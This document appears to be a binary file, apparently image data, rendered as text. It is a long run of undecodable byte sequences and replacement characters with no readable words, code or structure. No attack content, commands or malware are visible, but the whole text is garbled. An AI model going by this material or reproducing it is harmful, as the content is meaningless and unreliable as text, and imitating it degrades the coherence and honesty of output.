��@\�>�A	�Ѕ+la�� ��`�XDA��w��o)�.�����l�3fB�yA���%�,1T�� VPAPGҊ^�Ud�*0�#H���H2��v �3ݰ�lЏ|O��J���n�i(N2Z���m���ڀ�Z)�(�+� ���
@
�]4��eD���$�xK]{`i�O���,��	�����C�`���V��T6.��(�����F#�@&�Q�/ʩ��L�@��囅DJ`�R�M���A�P0D#�E4. ���
qM�u�4�p�ŭU�q��"÷0���
�h;t�"<�� ~ӗ��ɐ�$�5H9\��	���2� ���#6U��^P��B`B��	��d'?tQ��2��&d������� �@��:g�� 1�1�)�#*���ɞm|A�h��%�f2�i�@�IN�����B=� �h����!�RC�@Ak�`,	q�P�����] ���
`h�?V�X� #��@��a� �dشv�!Ep@3�a��#�~�$� o85�j1�[�b���!���zUK�Y�HfvmX��8]`���XO#!�.u6R�kzfNp�;�ԯ�]D�fH��A�H@��� �b�:"xF6@��Qo�x���� chg���� ����p{�J���\ @���"�!h�@��ʁh#J���X��:�6�"�@� D��*N�������� e��G�����b�G6܍x1� R�k^Ym�:5�-@�,�������P0�Xu+ �2���<��؆�5 յ2�� �&��&��^�rr����Q@�oZwgx��cW�n1,���φ0 @�C��խm��?���iY��;�P�+�
������v� ��S�z�9������/ Z�M+�"��RL�~!n�`|�|���P ��0��g��xf ����	��}��o�5~qn qPk��5�) W�n+�@��G` аO�fUG���`�̖	8v�u����:���Fn'L"Ye�V�7�n�Diuwr̀r rΠ�@��vx� 0��� (}��;'��T���~�N	� `U �`��N̔ 	�LCPuOH_���G_,vGb�̑{)�O)��:�tcqrv�� � 
����@n�P ��u�0"0Ӡ��̨�{Vf :�e�'�{��P8�o�LpX��+��hQW�\ ��LR0u*�O�QH��b&�b�?�(-aA5�B� ��m��GV�
���u�P�s
�`�`�����@ϰ�27�{7 �~`Q��T<� ��Pg�AJW@���� z���$������"��P��?x |r�(���0�z� 
`� ̠����`J�̠��������8j�З�`
� P`a����HkY�T��0��bI�G�f�r-]P	)�[� ?�z�� �`�	�Z% C�M0Z�M�%"��)�"��0n|WJf|W�����
��fP��0Θxo�W!��0c���ma��D�W�P% G�^ Đ��PY�9�`0��> `���Gw�l����%��sc��hk42'#	��x�Y�wu��GVn)e0
�z���ʠ0p�f��`�ϐ�x�'ې	Ԁ
% �6-�-�� C��Q�`)�gp���w�p�ER%�Vx�_������c1����m��g�(%�"�g�$�firx7q� ��'�:�*�h��܀�y�	��&���@ �R�Wp	 t�
1����)XR���` �� �Re 8�C� H7X>�b _U'�8�I(��Q!�6Y�����	.PH��/ �GD|Қd� �dn� ����
���
:�+ʁ逌)��v�'I��^� ��f\ �Zk��\@t@[�zM�b����f+���epB�X���������^+` \���>����22p{�qB���0"q"�wI&� �0��AJ�f����(�0H@j" o��n3Wjg�LJ �:UG@>Љ0OOU� v[�y� �!��p�մ��`z�E '�n��[t�[dz�AY�4F� =����s�(��E��E�ޠz��0�
`��9�{��N� P�o�@�`*ɣд��C�W�NEUOŘ 6X�`U�pg�
�� eUI��VU����+PU��[ᐄ�д	�%@dO��Rz�F���1�@/�e~�$�d[�
�0�f�0�[8�r����`���b�`� b`ڇ` �� C`츙G[�U�e[�Zb�hXg�9Yg�������l����E ����6Do�]AY��{؃����b�ʐ�J�
�|� z�
'�8��_��g�@ˀ
�!`�I	����xR��z!�Q �O����)X
,e�^���Qh��؞��lƀ�@d����K��@ʻ����M�"������?u�d� 
̠ 8 �#�i�B +`� �°�'ihxJ�� ��0(@l� `zS��>��T򄤌��8U�ʤ8��I	��_�P�9��)�����W�
Kj @�]B؜�A	��=�����h�\e e�J��B0l ����nz�Ӑ��u͖�`W����u��`+�S�����N5Xnv[��zG�bz̩*H y�5UP ƶ�TW���PC~��#�ՊM�O*�	e��#����tC�θ���0�h�(��z9��'Yg}ِu�f��xB�p�Rp�O�pP��N�k��k�i  �F���Ƕ��r<[W����f�p��Lr[C�6�@J9 `b�7�k��i�E ��kT��?���E�'�2�ٰ��`頇JP���
��sv��\�y�兟W bQ��f���Yg�{b�� ��^���%��
K��h�^���M��w0-�~��� � i� `���������}b�z��x�+����Q :P  ��P�ʰ
Yl�����O�������m�0��[��l�X��������,Jy��Г�gac��m�� O�g^�⍶g}bxX��P�`��@����p������] �P ���t�ʓ�Q	��\�U�[����`zR0�����`
�[T�( ֒ ��%m׷��fI��)y_�Y���p�źC@l��=�n��x2���Ɂ�P��4���>�����P��@ ����W��F�kn�t�p����Qm���`xqL [�i��G���y���Уܙ�%��;����#�`���fQ7������ L  /`�xIM`���㮠�� �0�=����@�	 t��	�Q]}G��a�iUZu��0���� M��ɤ;ȍI��3�0J&T�EQV� �Um6�n��Wen}9s"p�:`D��;�������ݢ�0)�����������  u G �����VbWN���>�����s�� `�����`,`	��\�n��Q(�I��zY<Ӊx"�fТ�] �m�� �0��0��y�kYO�N��� ������p�p
�(AkL��9��ǻЄ�?�4z���q�s0��
��P�e�d`th+�����=�3j�:@��j�+��.�:��mi� �x�B�Q@�G�Agb}��p�wWn�SMgI������&����O0� � .p`������0���B���d�M#笀+g�<��1a°������	�\�t���Q[N���/��!)�9�B���e�͚�SW��0�X��
�/�Ѡ�2 &��3���A�l�9�ٓ5�ǜ9(<� ֮Xl$��B�Ö-\PR�����HYVL��!B�[eљ��u����]�n"�m���ٿ\�L� �?R���
��E��Y�vA@QR��	Z�U-[&�Ȗ�a��Q�����JpHҢ\���N����* ]||8D���BWP(%Za!��@ �=�1��	tp��	�馛����V�� �1@�j����:I N���.�#R �����e��&�V0@�.�ۀ<��:�:��� ���k.g�F@�a0
ѣ��$p"��	�Ʉf$�	$��@;C�#�&p%�	
��g0���	6AOℓ(���-�.0���kΚF�ZD J K��Ԛ�:���@����F�����C���fj}�If
`pC���1s�!�1��d��r�Mה\1�A��Y�ZW*��|�B,)��B�SDDT�(�X$k`i�T�zt��(AG_xL�Ǔ�ZK48�UUe�L�s�.Z�@Q�	()�������� hjddh�� g.;���R�lw`>i3�QF=� ��>�@���2H$1�S=%�1@�S��,:��t�$�#���"dT8h��#��`f�d~�B���g�Q�1�	T(6��m��ǡ�f6JI���P�<��
��J��$��8��X��g	�� �����}� ߓv�}&Og!d�6�._{�U����$W`����aN"F2b�#�챧�b^����D
�Ǵ�q�M:ux�B�A��J�B .|@4(*����� C8��.t�O:����Nagw���za�0�`'(ª�4����# �<�P!� � F&BP�m#�����g<C�(�2p`�0C,󈜊����/%�{������d�G8@"�`�(C����]�B	!;��-v��t�F���������r��P
	A
��A����c^�a��:���ן\9c'xVGRr�9�)�P�I�p�^9�����2�$7�8��@0�b	���Ģ�6�S@��� ؋VX���#@��$!� �B�A  �ߘ����a��Cb��"�1�ok���3��
n�����WD�����
���D�~����(5@���[��Nb����U�:�|M0�'�c\F� �b���	7���Qb�C�K��D.R���?�aSa �f0ge���\dN���N"�O�@� �I�tN��\@��`� -
`�?�(�2��r`������wj�##�0L�G.y*��3!D�����18R����M��iL#��3�� g��#�ZI��'9ex�$#@�I�0�1!'X���B�)(| �!�a�l�E:;��E,;�%��ǯ�l �P����lva�]���I1�@FJŔ���P�3�7���i k�8�8Fp � �|�9�t`	4q'i��Ec�#F��8�q�� ��Ɛ����lM(�n٣O���"�4h	�$���d��$��$bȀ�Jk�V�5o:ljS�� �������cS�(T!	��h>�Q��I�.d`	+�oC ��܀���l��=: A����v�٪��ɘs� G���=��F���}� ����4�GMO����0�@�8�I*���PJ0��yJ�'�p�q�C$@t�q�7�#3V�
����ezqB�:,��e>��l�u8DNE6U-�lw!�~&�0&!��I�<i$�yF6��$D��(#7��������4<�
���?�@�,��/�@
���cg:���0��R����{\�)�Z+��`�5:� .d�`�k�A���R8�. ����0�4l�l��� ��bh(A�"�q(�>W��4�٤G@�X�c�B�r��d���di�-hA%�(z�G�@/ ��Z�,98�� �_�Uu��]�!�>*/��1���oNC	/~�4����z����!�a�q< q9�@�:�� �@��ǩ�.��a��
�}k�)F!���h���(�=��j_����u$l�؃1 �����4��h�?��Ĭδ��s�K΍t(���_�"9�����f��� F��|���:;��P����Č�FR`�@HfWN�?���.;���k���\{�� 6�K� �����a���"��8	����Hi�d����xb �H:	�"�85aPx +�	!�A�݀�c�X��j��q� 7P�(H��������=4"�� ���|�5B(�V�轲�@���A �D��d��D��Ȇ�J�����@l*�o�4@Z�B`��qr�)Q��o���� �SQ�9h ��������h��82(���7H��7  �$�/�%�� 1���J�-\��c5�8
 ��Z�;	p ���$ď�!�j4=Ԯlx�b��o��m���6Cp�rJ�B2�z�uP��P�蹼�-h�ˀ�`�
؀�#($0d��� �x5�a8�I�Y��C!a��=���� �Z��B����C�r$n���L$ �A�����`r�$DBd�u��B?�§��q�3�2�Jx2؂X�;�a� ((�
�� .YL([c�
2{(Y`2ù����D�hlȄD@@����z����5>t�ȯh�d@�(*A�<�X�I����{�4. .8:��c��� f5n"dp��Y 8�Z����Z@��=!�Q�+�E6�œ����d��ʀA�1���&��0�@Њ����"���4�s:'= �Htè�0�sآ������؛0�{�7$�(�2�2+�2��B�<���Z�²�EY��D]D��@���A��DX!�H���LAm�b��hH�� N�8�,��l4'g�����E�$xGvY��"��	$��G��&!B�@����B�98\C@����� Y�80�� U�E���m�hX��� �"$k����X��h� �����$D��U��,<r%!`sH��1��0J�P�k�&:E�36(`���~D#�J8W��9�Y��]��X�#��!a j��� 1����*�|
h �:ˀ3!D�@�![f��U( G=���h 7���*��0��tҙ��S��C���Ȁ����^ ���B�
z8�F�Qʰ34�"�	G��$��0�p�� �&�� �"�X�(��լ0K��7!`�Ѓ�;�@�BP�2`����z�ð��Sx?9����N{G���Z���-ݩE�z�������aS!��:	�ؓh��(��D��#8Q�&�SPdXy�HY�v�Rcp
x§XX�)�$P!pH��`��>8B*���	�8�2J 2���	l��o�LyH�,8_�-+���B���L�:������	��X@��! ��!���5�vm�����树v���YR�fh�h¡+�'M���� ��p���+���8˕�Na�e@! �Q����^����+,����V*�Ee�]^���������@:�1y���(]��+�\��<�}
8�U�q��2�( �C���:�{����� .P��.0 ��&8�ݽ9	�3!`]ߑ[�q8+d�����:H�V��?��U������!p�a�-����<����ES��+8!80M�8 �)(\�)�� s0�s $��m���,��E��/��i0_��C�Ŷ�2{0^*���3N�����0���4��@���������e��e�\x�
@n�P�}x�S#7Є?��Qp�C �"�
�(�9b(�^=�q�mh�1`c�	3Î.�J��S�8T?�Q�`4��4V^��������W�1-a�����Hh8�=&�!��h�"��+�W�'l(�K�H2����9��қ��f���L�Y@:�2h؂/ۑ���i���-����5c4�g6�)�=0�U�c�����9U�ү�Wv�  !@��5�U!X�Z�	:���-�Fi�����m�f��b&���>�r<	(� 2�=X{�z�O8��0@c��3FY����F
1�B�0�_�)�`F�"��D��ΪfHPH7RP*- ��T�7X]�k��h�>F�B� XȀ!C&���<�*�������#\8 	����#
8�Q8Xl5�	*�J`	�W�	�3=�j)A�� ��`�qЃh��]��ZI�/ �3�"k�����rq9�nQ�#�+���cרۇ�B�++])ȑ�ï�:�� ���5��'��t�׌�'!D0v���0���rpBRH����{ U=/� �[K����.؜E�Th���o�#��,h�-�K$jD����豲�h�"l�Z;�+�/f�:����4F�$�	hD;� Io���Ϡ�@�	ʫ�u� ��"8�
�v��T ��xǴ��@̿��-��1��-Fc�L>=X��H7��阝>@�c��@��9�n�6q4 �� F�	�P��(H?a[.��	l�����"��
��Y�3�i<�'�擀�B $ ��5 ���[����K^Y��S�#� 	�Fp�i�:Y	;Q��U�C�҃U�oP7��Z@y�
�xG~ޓ�ۇ�o���@f@J�K����Э��.�$��(u� �nX�Ϩw`�uC0J���qʁ���8�^2gG=(�0��t�Y�X�V:�{�aA��� �vE����2@L@h���K��C80�EYܚ1�Jd�>^���m�wp�u* Ch�0����I��	sZ��<|E|=�4(��
����93 �yG�>[=E�P�-�	(��r�xv�*{(,��"3�����EMlW� �����������lP�y�/~�f��(��謨�A���Bd>%
��e�P
!X�?0:�����)7 �T�z"��H(B}J	2l{(c*�[��i8�����%�����ux�̒ {��8zt�YA1G�sK<�w|��?�����-����$8�U�2�,���6�h��x�p7� \� �v	� ��2�X����� e����JAR#F�S003g
x��L�=����*c��ٵK�.FlV��b� �R���B��?0r�"X��	p�,�oV0R�H E&
!B��G� ��:��g��9rt�`��:$GաB�(���,�YTJϿ"H 7T0b�B*T��94���	�ꕣ�/���r&��˖f���G����!HgK��Y�t�}Ň.\�F��q�,96�%8�_Be�q`D��(�p�ȥ��g��y����U��H=$����(��I`o!͖3#�_<���~&��oK
��Ak5�4g]��Z*[�F��1!c��
AY$@��\��T9� F�|e�}d�e�.u�HEX �\��sgD�@�aX=(
Y�$�<�$	�l�O|8��}%�$�[����PA�6��?���L<79��M� ����!7�6�nt���1�Kt�Aq��_/+r IID�v����C���G!��d��8Q%�?(̔S��_e(��O	]�ϛ���j��+9���`@��g��@i�y�b���#�,u0�"�,Tz�?TpV��j"+$y�q��N��[j�%A��J7��{/��4��� �A/�t�$��2�?�U�ܢ��D��a���[,p��@a���'*�2�!@����]��B����2�P�8-��?�2\X'^��Y�B+#ӺXG\��0)g6�$��IՑ��Az83�]w�C����+M���Q� ӹ
1�D	a.��P��^�7�e�Y\¾��Zd�2�ZI�c��n�J�UU��O8V!�A�L�7睿�N@�u6F�4#1Xܙ�{�L"��P���ε�B~4����D-S�����?�޾<�n�U�K�Dp�|�q�#;���O�ዟ+3����m��A���<��?�j� ��n�h����M�A��&�`�ջ��| W��K�E-�s@3��l��$7(B�h�&|�!,������cؼ�ɰ��˃s���>�!�(�!��F�!��D@(��N4���D'N�"�ҏ,
��E�}� �#��F"j�(`$����7���q#qB�6��7�c�x�9�1���!�H;r�m4�!�G)�q���$Q0��-bR����4)H� !�
 � ,    � �  � �	H�����KȰ�Ç.�H��E��(��ȱ#��!j�'n�~�4T9�@� ��3$ŉ'f49�1��	�IPӿC���R�\
����ө@�N�:�T����:�R��TT��_[�t��YN��$+�q8�,�E��ėi�h35��`�$���C	$t��p,p3���x$��@h6�1����H��)m�pjij��*qzt��;�d>�J�I���>�x¯m�HApCc��C1����Ӣ�O�M�B���@��Á��]�<��ga�7]ZG�v��A���??�F�@,�ֆ�Qh����!`|�ї�@��3�/���E܍x�E��#x�Y�VjY�k���Xy�d�^�I��E����, �?{�G�	0���!��QGp $`G�D��?*���lG�lE��Bch4e[o��8 G�D��	NI��E�	Bo��K�v ��=f qlH����gᝨt��LA	�^P�*�C����&��	ǝؐ/�t��.4F& u:4�?�t�	�vA�"� AI��'nn��Vo���a��*�� $��z��;Ļ�]:fA��c)!%�A��]pP=�dE���µ��Ʃ)�-R�ћm���z��#ZA�F�(}`���!� O��=�k�v�c@!P�Ӓ*�� �Z��������^TАD�N��^4�QS�&K�:��T��8�ԁoF����0An�X�`B����]p�- �=��Hkw�[��8qD
���[
@Fq,A�@ⴛ�eb�b+}�.��@�Á@���lAq��v���	n�p�@�n��H�S��
S\B�ŰO_^b�!�Mi2�$�Lq�oa�1D8l�A2D�S�L/��0�ˊ�����O9Y���X+�,� �H�P�\`
�ƴNP��"x�X��p�K\�	���%���K��	G�@�0����"!�і���8	���)��D�B/�6��d�2�Te�+HdF)[@�VԒ`�'Xd�,Z���a,B�7	��$����������?�фI��D���'���h� ل)hP�!�'t���B���=jQD���Ʈ.I!�� ��<�(���C��cSP%$]y�|��$uiB?�G�0 ���S�B��'\b84���H,�DT�bQ�[�$3ꈀ	�ԮX� `2�|���� $/a�K�P��x�	&��)�	&� 4� N�C���,Q	4�Ҁ�DMp��>Ć����&��?��%"����e���ȼ�"q|�	b;�'R�����A�=<���	Ha�w���$	�珑��!6Hp	l����Vy�}
d��;^|h�C� �Fm�1�hL�� 5=�,
��w�cRy�� ?�,�iCx�S��	���8�@L F���0�
���c��pe :�<�!�2�h"�0�u���������J:����%��Pu|A)�� ��������Na��"�4E�`>��(h��
& AG�9�84�D �?��"��	D�+�VDV�e=��J�&`�x��$/qS��Lt������X|E&�DLw X�<�!_���(p���e%���8b� ��t�C"H���8Bwu��4- ����ӣ�H�"�0���T ��_?F���@
K��ډ���UdA�x��׆���?i<h�	*�@iP�^�9\D8��fx���0���ZV�c~�f���N�E6�)!�� �a�3��U��TL�؞J����| ,����RӨDP�=I ��Z�	y��+�(�<6��0A���؃  ��0�!
U���� ! �j��w 	�¡� �V �b4� 2��gd�2B��c��A P������ j�Cy�Z� �$+�7,��_m�?�������!8��<a�M�n~�Y��Y�>   +��"���e>�ċq�����3�q�A0]Jq��S�$] �w�C���AI{�|ep�:� �2y3�@�<�g%~p��w�M�Cf��̂�K�?| ��`Ѐ� �����8��B� +'�ȕ9���m�`�<��'�ID���!	��'��C��ȚBD 0a,�;�&�C=h! "��Ǻ��M8/xav�!�d��?*~��#ш8�H�舀��J�/T_��C�>��<gz'Ѽ�!�v�����2�(C�~�',�� �"L�K�:� �3���|�#����	Ύp���6t��lhG ��� �`\�"r�&�5; ;�<x�7V# }�5yZ ����NppS�fw6LPVp�t�	�`�"�i�w`O�0w��%@@q)�lg�v	@�@� ! 2)c�W��5{��	`g�<�J '��v?%��^� �X�"s V�7($��)0y�h�L�t�Pz@��Gs��  �tM�\  �f i��@�W�! ���3wuGI�+)�<1
�|~�i�f��7t(^`ΐ)�8Gp
� n�������BP���X-�h�~y���u��K�y��8{P`qR���!�� b�/���5�R��D��WgX�x�VT6��`
P@ �� Ȁ	��u�AS�P7A� *Dc� `VD�8�`��+����Ƞ��0��(ِ�8�A�S���9�&){G-�� ~���z���P���� � ��+��i0r�~��P0hY�0{C�\p]�(��p���p�!���(fp�9��(Z�.��+?A����h���ɂ�
n@ TH�@��P��� ���0�� vZ9W]�hP��(�	� \ ��� � ��P������7a�2�`�R��R%]Psד���� � � �������P+�{��b ����PƐ(�����qY� )P	��l  �xv�b�Gi��İ�`��(� 2�3m*3�2m{|x�Rq@QJ�
t����t�8@ �`
�0�b�q��I�pBP��XV)tP�%Е)�8j�Qa��0WPhR���@8�)*߀>��9K4r��M�.r�
���)[ʋ����� �
��Ѐ��b�$�b�݉�( �����qw (�' )�� +A�� �����C����	Z��p�4I"�Oz2����*ӏ	ѥA��H���<0����+�"��0b "P��Y��P��R�-�n�- 0SW ]��+   [@�z
�)0	�����W�����9[H(R

)�6�>_��jȋ\:���������"�� ��P�l������)��:��A2����0g'�` qo�	W@)` `@��  G��ʘ����İN�.$�"{`���+y�9^X+e�e@��W�_���� *� Oـ!��0�"`Q{���Jـ�-`u4���@9��d�lRh�p��[@�	 8��Ā��� t�I���0 �`�6 ����Q� ΰ���
���I�0�������Q��ې	! �(�0�*�� 0vY��O�@��p�]�+ ������m��Cڒ*��й*�m��9L@/8?`8٩���
-Ȃʀ�H
� cZ ����J�0Qk�� W�� ���������u�������\p�Ȁ��[�u� 0\�W�pP����a
� yP�m&���r2&]�I�����]��<�� �^��� ��� Į�@L;��� �:��0��i�މ�J̶�7� �� �� y�]��d��p�k� �	0h��d��9�C U+ے <� � >Pw0*%Sˁ`��m2�(����c�|q�#�@�
@�
 �P �Ѐ�@!`�� �r)1�o��ಫ+�cpe0� P �]@�dG��
-�+ ��
C@cp�6�C` p�¬��`А���?�	�dS�2�%� �%S2}�d���;�P��6iP ��@�@ ��0f@Ӑ�@�n:�b�����R�dLB�'� �d�����-��\�e��C���(��
Ȁ����а�%���9����	I��_�W:2��7��i �z� ���@�b�ޠ�"� ���Π�0� ��̝�Y�00+��+v�y�>��>�[
�� �� p\� ���(�`���+�긒�.-ȳ�s�>e(�r.l"At1�� A�'Ě�����P��
� ���� Y=�j
�/�ЏI�@� �:�] �Kv�s�o���[ȴ��l� 0�p~���.- ����p���z�ED[Y�c� 15i]�� �˩

A�
:3#�
C-���<���0`D|ճ}�[�`mj���
�ܻ4
v��x�)��SH!����� �р�K P�P��[p�%�]�(@ ��%�_��Ew�5	j�e"��nт� 
:���<���z�D�
��`:�
�� �ܠ.�l���	�����
}��Y0h	P�m݄)�_)0֐�`��wM�k����+���M5�Z����Np[���2p��)��2Fw��0* Ġ Ē|���Ɇ�HKD���� �ԩf���1i�v��� ������P�pƞ LH���А�����	­��vM ���>�?5� `� 5^�sUD�p>���W��6,����6'���@L�� �� ��i^0���:��>J�b^��)� ���laIě ��q��X�L��Ж}~�W8��P�\@�`� ���G�&��@_�&'����.�	mG�Wڅp�P @��� �+���=�H,��W~�_�� !`��]�*\��W@�@v�&��(�4t}�H������H �� Y��r6mm��M7��8.E��$�>�	)*�mΠ�� 8�J��A�̀Ԙ�H���p�J����0� � �u�}���ȉ������2����'���@ɯ��x�l)� ��G �;/v�QA[������/%�.���+ʇD��e���0S� ���`��
 H`��)�J	!2,�@�Z�tܜq{�� �h��3 �߇-��\ɒ�ĕ	�p����?�(���`�ڿ.\�-3���DF@ʑ%8��cV]fmؐ2��(s��@���2 @`⓶�aQ:	�8��]���<3<�B2�$��	{��X�ߌ�f,�8
2���h��A3p䃀�S�̒ �?$��H�����֖Y�����4!�0#,��m��q9"���QO;�`���Y�r��@�y/QAZ�I�u$8�(S#��Q�j�
f��MX�o���#|��9�)1-�8��)��� ����<C�>0I �I	�hZKaN�&��Q� �H��> ���a����Jn*�"��d����A���b��Pq(T�B$��ƛBܸ	$B(f�����&��X��q�2�0����0f(3�)���+)�	��4T0� ��@� �B@�I� $�e���+��aB`븪����^����0��1� �ЀV �
YE����B
� d
��b ���G�aC0�$<��C�)sF���-D�(�F��
UI��(M&c�C.XX���/�B�e�a��r�
GY��UT	4 �q� ����(�3��Jb�F1�#�u�X�m�HǙ\���
`��Y�")>���m��`�̎�!�&��8bE����	Ęh5��-h��F�hlι����	���>� x3��W�	j�6�����+�lhu�&xV� ��e�1��(7�m=�p4
-Ji�e���[2V0�Q���x�	�P�� ���8~����V� b�9��]�V�"��]h��-ܐ��^3(F]�ŘF3��xJX�柕��~�G� %t�4��PJ`����I\���rN�Xi���������(�|9�F(�Z:��$� *�`�9
A
8GL��A ���m,��b<�/�x��a3P�()@J ��a`Oe-��Z�gTb|%@
G��.��N%��L��l&%�Y��P��0�C�_�|Q��pX�G*�`	K��8�Q�R(iC��B�#�Gy�4g�=K����;�ǽaL`1:3� �.d�W�h&�)� Q��"8�!%R �?�����"W���%�-�9�B`Z`��9�R�� "�;���bh9� ��+c|�c �U(a��o-|�`�?b��A�2��7�tfO ���T�J�Y�GNq k%���j^��!�U��q�֔~��a`�PB�`Bl͘� � D�2��A�A 	b�G2,�%��M�#�C�\����
g�d��<C!�(��?j��S\�W�q	jR")��8) J�h�Y�K*)q������G3F����2ɋ��f��@@ϳ��S ���*�b8Ҏ���^����P�|Y��Rb�<DA��8��� ���"A*U]����� �=� �94��AKT�ч+��J
��z8=���e��c�	�*��
á�o(QY �x�	��Y�+3Vq�+ta��!�P�	�,bd�DMs��H�&�ZT�IԔ\��p�R�*{X s �T���I
��A�n��"c
Sb��d�� 1���u�f�>:��FE����3� @%o(�6s�1T3� �K�ɉ7P2>�Y	�S԰��P�G*������%|�1�E�A��e$��DD�'��Z��VЫL�l��(J�鷵�� �D�[Q�*X�()�Й�t���*�&�� H�8g���5�hD��(�j7� �߰��:᠐�� )H�COV�<���,�/�����$3,81����/���p��A��a�.�Na�X��s&���:�B���YG9�B	T��O�Y�(�fÒ��P`(�p@ p3L�G�1ibp,/V������i�����$ekU�2��  �@ó����y�\[H���@�`��P�.�񅯧x���%/!ZQ�P` E��P�>.�ei ���q|���u41�^A�7fP9��-[x������e�B��B��L2X�t��<��]@I�{d��Ҕ�Pu�e�9\��HD�<%��]�2�f�<�`�3V�g a���
�Ejd�c!� 
B�B�&�^@�W��%���ᘡ =X��@�?��:}Ā ,��Fa`���@�.ta�@U��[T�z��/�	��:��=N	<��p��CȐ�>�rne�v)d.kP��
�C��: sp�����P<x@G/A�XL���@.p�8�C��<�8؅��{�8��=s�{R����+6��h���1T@�l-$x3`�8+C�a�;ق�ihH�����@&���U�2Ch��:5���1��� 8P�ā�Xc@�x��a�l� .p�p: `�.�=$�c�_x
B;�����684��!��h@�"A�sH�B� @�y��Eqa ��X��+�l�a0��0�y+R�c�p5p�j����º -x�������l�O��=�as1~�" {�"fc�� 6���*j@<<h�=P�	$�d��Ȅo؆Lxٚ���h0�Up������!-� ���1(�$�H��:'�ɩ@x��b��28�$$=( Ŷ�
搱�:*�8k6*FX/j��8�H��#9��L�p�(x�cA����ț���Y�+g0��;g����!��48p��Q��h��828 F�(p�X;�1��T�={ �}Y�����3!���z/���j?j�(FS0�!@8-�I�u�����gH)z� ���3	h!��!/����t����5(�2�# &�p��9�ZH�$@~l�аQؽޓ��! [%As��UjC��`˔xlp��mCX-� ��d�K���)��L�rP=x ��L��¬&e�C���,4�����(�x���#(��I!8�ЄOY��bK���3� �}�E���1  F�6�0K� �p0�A�p@p�ԋ��ᘺ��gH�i��t��h �q�C`��0�!$�@:>��"h�O<������� 	��,!��8 �/��,Ț1T;�җ-R��\�Q���2 Cl ۴�D��'�	ba1�ғ�N���a���f�P���P �* �z��c9
 �8�胋P,��������(8��1H��[�e��+��{�������6�z����q-zK�yP�H�	��Q�0���U�жpg�0���;����1�9͌�9ę� �,���̆T̰C��TH�\3܀��1g�����fcCj�]� x�hC0�%PZ��DX�w��Ɇ������-c�/c��U �x0�P��	 u�8=O0H����H,�RX�����8M��`��`V-�,@;������OB��#ܹ����s��s����)"U����t������ h@�B "����t�+�WSRp7�؍��Qk��e!DX���m`����ĳ���{JԦp���^X�)�^�YxH�H�&](�!�/׈�hH�����Q�x�:,gP�q@�4h\=xȻ�h�2�J8���(�K$X0�d���� p�0��뽅d
�*�;�?�Bc �"���������%P@W�����R�\���	u���(b��t�40���f ��{�6Rh �Щ�Q�XĜȆ/Y�+�(��}X�eX! ܓ��8��"� ��̚O�]���~�c�X!jWl;И �jpP������A� �H��p�U�4��4ЃP:~ R��28�vr�taT\đ��u{��ع�u�T�E{��2/.`]t���酮� h�m��"�� �:��� �v�zP���t0��	��m�;)�S���B0�2�^Ekǧ�̪u	`]k�'D�u�
�U�mp�Ud ~����s�i����:�ݹ�[ny	���!��r��x��1ڰRW^�y�-�c� �(80gh�Bx�-���k>O���S��8�ޱ���F:��� f�@���C 6�V�Jf�J�H���'� 6`m�I�h�̚�h�"݀�!��h'9j�gxe�|�C�H+[v��H��v,�"�B���8�ސ�"鐟 Jx���И ^dE�)��! 6��*���B�l�{�rN�����e �p�0@! �\ˀ=E���g��BZb��(Rh���%�9�Sh8�0����	��2��(�# EI��!�B��@�!p[{Z��Vס��r���`FTr��X���D�60��q��1bI,ن��Z�����[ 7PUf���vTB(�����*V�w4 ��Ȗ(�X�V��! Û�Y����*4�i��3 7d*� `��V�
3@�ߐ:`1�qd�� b���_��xA�#��:(�U�ކ�U7P��s�  ��L�#XFd`�2��m0�I�,*�LpC� �1�je��SBô��j�]��F�,&�cZ�q��1� 0��Fx�n��n��"4��8�:��(�V������4�1��۟Pe�)�g�f�@]F\�lXd(�z���6�FY ��
��DC���6H8���p���L�"�*7 �,	�t�����P�Ѫ�l�8J7�X 2V�GM @���"psP�*������mFɥ�fb݀	pK,!0�1nh5;���n�:`�:�,Ǣ6$P�"p�C��(@��=D���4�Q��q;	�Ӌ� (��1� ((��N0��HJ�liV�ކѕ(`�Z0���9lXY�((�'��d^��S�O6��:Pn�pT�� op/軖� 7�.X�Ґ c��-�s����HR��!��!P�p: *@O7���]N�g-�5�KaW��G$�� ��NKW8��p���(�ʎ�p���b��yOn3����'0k�[� ��8��s�Ł �U0_Pp�B�$����n��se�Wf ��.�1 �����3d�%Mꈰ+�G	��b��i��w�*_ŝtG) '��,�M0's��@8H��'�Z�UDK���þ+ p�h�}}��?!�ePz�&� P��9�x8 �ns�	��Y�B�M�XY �D����]YF�h�餠VR����O��S�F��{��G	 �uT1}ȷ���뉊a0�@�z#$S�wU��p�1%=4x�� �GV\��)� @ Ba!�	�7�_�6ā,ÿB!��p��(����/ǿ/a�<8kfB�:$a1M�h��A����݈;��)��N����?RG�Px�o�	�9�o˕�IYa`Ŋe2X3�1a��!1��6$���IG!D��!D�!(c8� sC͗�s��ـ�*p��>�S��O�F���_��i����`����`�
�d�
���s����X��HpD���?d��<�%I�͂!��e�˙怩��p�X8�bο�����7l��� ����3���� �2<�&((� (����#h�Wl�A
R�ub
�XsA ~-�bJR0D>t�C����Lw@v��cCQ�KYQ5�G�=I�@E��G�����A�,���(�����Ì���3�)�b)��E�1Bx��a�����DA��'^ �)��1F(��!(FdQB�t1\��T!���?B��4�*{9��S�T�QD��A,��%xP %ΰ頃J�(<����*��H��!QE��Wz�va�fX�
cȒ�
Iq.[l��AT"���х,$�E�t0!9���J��C�
B��CB@!�?:U&���vЋ=3�H����T�d�S&Q��O�H���<(�28���!.���w���*4������=W��V�E��>��iM��$�Pv��%�RBH�d� �x���h�ܻ�S���4#u\�VX=���13�A����Uw+`3N�B@X���ˁ=�4�K/9�"�e����OA� j%�YP&�A]��E�߻tW���[p1� H��<e�,���q�y��!#G�v�����A^Խg����X�CI
A�,���K�yï��K/��t����ЌPenQQ;���?`����0/���˂,���!p8(Cr��Tp`=�����с�!��#J,���`��8�,�'R�@7#�A%1����(e$��_/���%iA<�舒���k!�?�p/��� 	��Y萊�t!vgQfǅd.-�;��J��)�Y[��!�Y��>9�i@���y�:A�
A�H�QB��
�����J@�$�4�AR���d�0�.�np����?��r�"h�A`�C��\ �ư�.���b/��H0$@U�lU�*�%(A�MT�P�� 	'�GdRÓ�J��<�a���1XKr���t
;���a`�8��W���t�T�X<��wH��R�͛�tH8c�t%D�����\b�1�i�(H��	�����́!]0&{�I{p y%��R� �P�R��?䁻�|3��"� ���vt�J����R��Di�!���	���W�����Dɘj��C����z"KE��w=2Q�`ս�55��� I� �O�� bk*���r{
